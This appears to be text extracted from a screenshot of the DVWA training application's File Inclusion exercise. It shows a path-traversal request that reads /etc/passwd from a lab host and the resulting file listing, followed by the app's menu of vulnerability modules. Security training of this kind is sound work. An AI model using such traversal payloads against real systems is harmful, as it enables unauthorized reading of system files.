 Vulnerability: File Inclusion :: D
192.168.1.111/DVWA/vulnerabilities/fi/?page=../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing
List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh Debian-exim:x:101:104::/var/spool/exim4:/bin/false statd:x:102:65534::/var/lib/nfs:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash mysql:x:104:109:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)